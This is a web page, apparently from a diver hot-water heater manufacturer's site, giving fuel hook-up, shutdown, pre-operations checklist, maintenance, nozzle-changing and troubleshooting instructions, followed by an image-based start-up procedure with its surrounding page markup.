<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p style="text-align: center;"><strong><em>ALWAYS KEEP CONTROL PANEL COVER CLOSED DURING INCLEMENT WEATHER TO PREVENT DAMAGE TO ELECTRICAL COMPONENTS IN THE SYSTEM.</em></strong></p>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p style="text-align: center;"><em><strong>SHOCK HAZARD! DO NOT TOUCH ANY ELECTRICAL COMPONENTS IN THIS SYSTEM WHEN WET. SEVERE SHOCK OR ELECTROCUTION COULD OCCUR.</strong></em></p>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p style="text-align: center;"><strong><em>COMBUSTIBLE MATERIAL PRESENT. KEEP AWAY FROM SPARK OR OPEN FLAME.</em></strong></p>
<h2 style="text-align: center;">FUEL HOOK-UP PROCEDURE</h2>
<p>1. Portable fuel containers are provided for your convenience. Each fuel tank has quick connect snap fittings.<br />
2. Connect fuel hose to the tank.<br />
3. OPEN FUEL VENT ON THE FILLER CAP.<br />
4. Unit is self-priming.</p>
<h2 style="text-align: center;">SHUTTING THE SYSTEM DOWN</h2>
<p>1. Shut the heater off at the control panel.<br />
2. Allow the submersible pump to run until outlet water temperature is between 80° &#8211; 90° F.<br />
3. Shut off and unplug the submersible pump.<br />
3. Remove the pump from the water and disconnect all pump fittings. Invert the pump to remove all water.<br />
5. Submerge the pump in a BIO safe solution of anti-freeze.<br />
6. Reconnect the pump to the power supply to flood the system with antifreeze. (Pump umbilical and unit require approximately three gallons of antifreeze.)<br />
7. Free divers umbilical of water and/or flood with anti-freeze. (An evacuation unit can be used to simplify this procedure. Evacuation units are available for any size gallon capacities.)</p>
<h2 style="text-align: center;">PRE-OPERATIONS CHECK LIST</h2>
<p>1. Hook up water and check Airband<br />
2. Plug in machine<br />
3. Hook up fuel lines<br />
4. Open fuel in tank valve<br />
5. Put on discharge hose<br />
6. Open discharge<br />
7. Make sure bypass is closed<br />
8. Open water gate valve<br />
9. Turn on water<br />
a. Load regulator about 2 ½ turns<br />
10. Turn on unit<br />
11. Check GFI<br />
12. Check electric valve<br />
a. Water should flow<br />
13. Wait for output light to come on<br />
14. Red lights come on<br />
a. Check temperature, both should be within 1-2 degrees of each other<br />
b. Let unit run approximately 5 mins. Unit must level out temperature to<br />
continue<br />
15. Set secondary differential to 15<br />
16. Set secondary set point to 125<br />
a. Output light should come on<br />
i . Contactor should close<br />
17. Set primary differential to 1<br />
18. Set primary set point to 120<br />
19. Check flow switch by turning off water using gate valve<br />
a. Unit should shut down<br />
b. IF THE UNIT DOES NOT SHUT DOWN&lt; IMMEDIATELY TURN THE UNIT OFF&lt;<br />
20. Turn water back on<br />
a. Unit should fire in 6 seconds<br />
21. Fuel pressure should be 100<br />
a. No smoke<br />
i. If black, open air 1/8” increments<br />
ii. If while close 1/8” increments<br />
22. Rotate fuel regulator clockwise to 200<br />
23. Dial back to 100<br />
a. Check for fuel leaks<br />
24. Check secondary<br />
a. Dial down until unit shuts off<br />
i. ALL functions should stop<br />
ii. No flame<br />
iii. No water</p>
<p>25. Dial secondary set point back up<br />
a. Unit should resume operation to 120-125<br />
b. Let unit run and let temperature level out<br />
i. Should be within 2 degrees<br />
c. If unit cycles raise primary and secondary SP 5 degrees respectively until<br />
unit stops cycling Do not exceed 170 on secondary<br />
26. Reset primary Set Point to 120, 125 in winter<br />
27. Recheck differential to make sure it is 1<br />
a. Burner should shut off<br />
28. Reset secondary SP to 125, 130 in winter<br />
29. Recheck differential to 15<br />
30. At some point when primary is off and secondary is on degrees bypass burner<br />
should fire<br />
a. You can dial down primary to achieve this<br />
31. Turn unit off<br />
32. Cool down by pressing electric valve bypass<br />
33. Shut off water<br />
a. Unhook water supply<br />
34. Blow out with air<br />
a. Not to exceed 100 psi<br />
35. Open all ball valves<br />
a. Drain and close Diver 1<br />
b. Open discharge<br />
36. Pump 1 gallon of antifreeze into each coil.<br />
a. Press electric bypass<br />
37. Blow out unit with air<br />
a. Not to exceed 100 PSI<br />
38. Open all valves<br />
a. Drain and close all valves except gates<br />
39. Disconnect all lines<br />
a. Shut off fuel supply<br />
b. Plug fuel fittings in each other<br />
40. TAKE OFF ATTACHMENT FOR WATER, AIR AND ELECTRIC</p>
<h3 style="text-align: center;">NOTE</h3>
<h3 style="text-align: center;">These daily checks will ensure the unit is functioning correctly.</h3>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p><em><strong>DO NOT OPERATE UNIT IF ANY COMPONENT IN THE SYSTEM IS NOT FUNCTIONING CORRECTLY. TO DO SO COULD CAUSE SEVERE BURNS TO THE DIVER OR CAUSE DAMAGE TO THE SYSTEM.</strong></em></p>
<h2 style="text-align: center;">WEEKLY MAINTENANCE</h2>
<p>1. Disconnect Power Supply<br />
2. Replace any non-working parts, valves, gauges etc.<br />
3. Review safety checklist for unit function.<br />
4. Change fuel filter.<br />
5. Run through the testing a heater procedure.</p>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p><em><strong>WHEN SERVICING, BE SURE HEATER IS DISCONNECTED FROM POWER SOURCE TO PREVENT ELECTRICAL SHOCK OR FIRE.</strong></em></p>
<h2 style="text-align: center;">MONTHLY MAINTENANCE</h2>
<p>1. Disconnect Power Supply.<br />
2. Replace any non-working parts.<br />
3. Review safety checklist for unit function. <a href="https://monkeyheater.com/monkey-heaters-test-procedures/">(TESTING A HEATER)</a><br />
4. Change fuel filter.<br />
5. Replace fuel nozzle<br />
6. Inspect coils for soot build up.<br />
7. Inspect fuel tank and fittings for dirt and water inside.<br />
8. Inspect electrodes for damage.<br />
9. Inspect circuits for corrosion and damage.</p>
<h2 style="text-align: center;">YEARLY MAINTENANCE</h2>
<p>1. Change fuel filter.<br />
2. Change fuel nozzle.<br />
3. Inspect blower for corrosion.<br />
4. Wash heater coil free of soot, using a wire brush or vacuum.<br />
5. Remove 3 nuts from burner mounting flange.<br />
6. Carefully remove burner and set aside. Leave electrical connections and fuel hose intact.<br />
7. Cover with waterproof plastic.<br />
8. Replace gasket on burner flange.<br />
9. Check parts inventory.<br />
a. New fuel filter.<br />
b. Replace lost or used fuel nozzles.<br />
c. Replace hose fitting washers.<br />
d. Replace any lost or worn fittings.<br />
10. Decalcify the coils using “Ryde lime” or compatible decalcifying solution.</p>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p><em><strong>DO NOT OPEN ELECTRICAL CLOSURE FITTINGS OR PANEL COVERS. THIS PROCEDURE SHOULD ONLY BE DONE BY A QUALIFIED ELECTRICIAN.</strong></em></p>
<h2 style="text-align: center;">NOZZLE CHANGING PROCEDURE</h2>
<p>1. Disconnect Power Supply.<br />
2. Close air vent on burner adjustment band.<br />
3. Loosen the flare nuts and remove the fuel line between the solenoid valve and nozzle pipe. Set aside. Caution! Be careful not to drop the nut into the air vent!<br />
4. Remove nozzle pipe retaining nut from nozzle pipe and set aside.<br />
5. Loosen the coil clamp located on the other side of the coil and open the burner lid. Carefully slide the nozzle pipe assembly downward and out until the assembly becomes free and lifts out.</p>
<p style="text-align: center;"><strong>Caution! Be careful not to damage the ceramic insulators on the electrodes.</strong></p>
<p>6. Replace the nozzle with the desired size.<br />
7. Reset the electrodes or replace if damaged.<br />
8. Replace the nozzle pipe assembly. Re-assemble all components by reversing the disassembly procedures. Open air band on the burner assembly. Make air adjustments following set-up procedures.</p>
<p style="text-align: center;"><strong>BE CAREFUL NOT TO MOVE ELECTRODE SETTINGS</strong></p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6969827f01753"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img fetchpriority="high" decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="847" width="655" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/1.png 655w, https://monkeyheater.com/wp-content/uploads/2022/03/1-600x776.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/1-232x300.png 232w" sizes="(max-width: 655px) 100vw, 655px" />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6969827f01fbd"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h2 style="text-align: center;">TROUBLESHOOTING</h2>
<p>1. No water flow.<br />
a. Check connection at outlet.<br />
b. Pump may be frozen.<br />
c. Pump may be burned out.<br />
d. Check electrical circuit.<br />
e. Check secondary high limit adjustment.(Output light on)<br />
2. LED blinks, clicking sound is heard.<br />
a. Pump may be frozen.<br />
b. Power surge.<br />
c. Short in circuit.<br />
d. Insufficient power supply.<br />
3. Black smoke.<br />
a. Not enough air.<br />
b. Faulty solenoid valve.<br />
c. Dirty fuel.<br />
d. Electrodes misaligned.<br />
e. Weak high voltage coil. (clean contacts.)<br />
4. White smoke.<br />
a. Too much air.<br />
b. Not enough fuel.<br />
5. Relay indicator blink. (Clicking is heard.)<br />
a. Not enough electrical power. (Minimum 220 VAC.)<br />
6. No fuel pressure.<br />
a. Faulty regulator.<br />
b. Clogged fuel filter.<br />
c. Clogged fuel line.<br />
d. Snap fitting not coupled properly.<br />
e. Leak in fuel line or prime bulb.<br />
f. Vent cap closed on fuel tank.<br />
7. Burner won’t fire.<br />
a. Same as above for fuel pressure.<br />
b. Electrodes misaligned.<br />
c. Weak voltage coil / dirty contacts.<br />
d. Cracked ceramic on electrodes.<br />
e. Water in fuel.<br />
f. Not enough electrical power. (Minimum 220 VAC.)<br />
g. Re-set button tripped. (Located on motor case.)<br />
20<br />
8. Snap fitting leak.<br />
a. Replace O-ring.<br />
b. Replace fitting.<br />
9. System freezes.<br />
a. Shut system off. Turn pump off.<br />
b. Slowly thaw with forced air heat.</p>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p style="text-align: center;"><em><strong>DO NOT ATTEMPT TO THAW WITH OPEN FLAME</strong></em></p>
<p>10. Overheating.<br />
a. Faulty sensor.<br />
b. Faulty relay(s).<br />
c. Insufficient flow of water. (Check flow requirements for size of hose.)<br />
11. Underheating.<br />
a. Too much water flow. (Check flow requirements for size of hose.)<br />
b. Low fuel pressure. (120 psi at the regulator.)<br />
c. Fuel nozzle too small.<br />
d. Soot on coil.<br />
12. No PSI on manifold.<br />
a. Open gate valve.<br />
b. System frozen.<br />
c. Cracked coil.<br />
13. No power to heater.<br />
a. Check electrical connection.<br />
b. Push system by-pass switch.</p>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p style="text-align: center;"><em><strong>IF SYSTEM FIRES, THERE IS A FAULTY CIRCUIT.DO NOT OPERATE!</strong></em></p>
<p>14. LED erratic.<br />
a. Faulty sensor.<br />
b. Damp circuit. (Dry with forced air heat.)<br />
c. Fluctuating supply water pressure.<br />
15. Fuel tank collapse.<br />
a. Open tank vent.<br />
b. Vent may be plugged.<br />
16. Low water pressure.<br />
a. Insufficient water supply.<br />
b. Kink or obstruction in water hose.<br />
c. Pump by-pass opened too much.<br />
17. Fuel pump won’t prime.<br />
a. Obstructed fuel line.<br />
b. Air leak in fuel line.<br />
c. Fuel filter cap loose.<br />
d. Faulty fuel pump.<br />
18. Drip from bottom of combustion chamber.</p>
<p><strong>Note! Check smell and/or feel of liquid</strong></p>
<p>If diesel is present:<br />
a. Faulty solenoid valve.<br />
b. Loose nozzle.<br />
c. Misaligned electrodes.<br />
If diesel is not present:<br />
a. Normal condensation from coil.<br />
19. Motor hiss.<br />
a. No lubrication in motor.<br />
20. Thermal re-set on the motor trips.<br />
a. Snap fittings on the fuel supply are not correctly engaged.<br />
b. Fuel pump is not functioning.</p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6969827f02652"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="540" width="648" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/2.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/2.png 648w, https://monkeyheater.com/wp-content/uploads/2022/03/2-600x500.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/2-300x250.png 300w" sizes="(max-width: 648px) 100vw, 648px" />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6969827f02cda"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row  top_margin_2pct bottom_margin_2pct"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;"><strong>START UP PROCEDURE</strong></h1>
<h1 style="text-align: center;"><strong><em>1.</em></strong></h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="775" width="581" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/1-2.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/1-2.png 581w, https://monkeyheater.com/wp-content/uploads/2022/03/1-2-225x300.png 225w" sizes="(max-width: 581px) 100vw, 581px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">2</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="800" width="600" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/2-2.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/2-2.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/2-2-225x300.png 225w" sizes="(max-width: 600px) 100vw, 600px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">3</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="536" width="661" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/3-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/3-1.png 661w, https://monkeyheater.com/wp-content/uploads/2022/03/3-1-600x487.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/3-1-300x243.png 300w" sizes="(max-width: 661px) 100vw, 661px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">4</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="525" width="651" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/4-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/4-1.png 651w, https://monkeyheater.com/wp-content/uploads/2022/03/4-1-600x484.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/4-1-300x242.png 300w" sizes="(max-width: 651px) 100vw, 651px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">5</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="512" width="646" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/5-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/5-1.png 646w, https://monkeyheater.com/wp-content/uploads/2022/03/5-1-600x476.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/5-1-300x238.png 300w" sizes="(max-width: 646px) 100vw, 646px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">6</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="527" width="650" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/6-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/6-1.png 650w, https://monkeyheater.com/wp-content/uploads/2022/03/6-1-600x486.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/6-1-300x243.png 300w" sizes="(max-width: 650px) 100vw, 650px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">7</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="522" width="647" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/7-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/7-1.png 647w, https://monkeyheater.com/wp-content/uploads/2022/03/7-1-600x484.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/7-1-300x242.png 300w" sizes="(max-width: 647px) 100vw, 647px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">8</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="521" width="642" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/8-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/8-1.png 642w, https://monkeyheater.com/wp-content/uploads/2022/03/8-1-600x487.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/8-1-300x243.png 300w" sizes="(max-width: 642px) 100vw, 642px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">9</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="514" width="638" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/9-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/9-1.png 638w, https://monkeyheater.com/wp-content/uploads/2022/03/9-1-600x483.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/9-1-300x242.png 300w" sizes="(max-width: 638px) 100vw, 638px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">10</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="799" width="597" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/10-1.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/10-1.png 597w, https://monkeyheater.com/wp-content/uploads/2022/03/10-1-224x300.png 224w" sizes="(max-width: 597px) 100vw, 597px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">11</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="534" width="646" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/11-3.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/11-3.png 646w, https://monkeyheater.com/wp-content/uploads/2022/03/11-3-600x496.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/11-3-300x248.png 300w" sizes="(max-width: 646px) 100vw, 646px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">12</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="537" width="649" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/12-2.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/12-2.png 649w, https://monkeyheater.com/wp-content/uploads/2022/03/12-2-600x496.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/12-2-300x248.png 300w" sizes="(max-width: 649px) 100vw, 649px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">13</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="536" width="660" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/13-3.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/13-3.png 660w, https://monkeyheater.com/wp-content/uploads/2022/03/13-3-600x487.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/13-3-300x244.png 300w" sizes="(max-width: 660px) 100vw, 660px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">14</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="797" width="597" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/14.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/14.png 597w, https://monkeyheater.com/wp-content/uploads/2022/03/14-225x300.png 225w" sizes="(max-width: 597px) 100vw, 597px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">15</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="794" width="595" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/15.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/15.png 595w, https://monkeyheater.com/wp-content/uploads/2022/03/15-225x300.png 225w" sizes="(max-width: 595px) 100vw, 595px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">16</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="824" width="616" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/16.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/16.png 616w, https://monkeyheater.com/wp-content/uploads/2022/03/16-600x803.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/16-224x300.png 224w" sizes="(max-width: 616px) 100vw, 616px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">17</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="518" width="640" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/17.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/17.png 640w, https://monkeyheater.com/wp-content/uploads/2022/03/17-600x486.png 600w, https://monkeyheater.com/wp-content/uploads/2022/03/17-300x243.png 300w" sizes="(max-width: 640px) 100vw, 640px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">18</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy" data-delay="0" height="798" width="599" data-animation="fade-in" src="https://monkeyheater.com/wp-content/uploads/2022/03/18.png" alt="" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/18.png 599w, https://monkeyheater.com/wp-content/uploads/2022/03/18-225x300.png 225w" sizes="(max-width: 599px) 100vw, 599px" />
          </div>
        </div>
      </div>
    </div>
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h1 style="text-align: center;">19</h1>
	</div>
</div>



<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
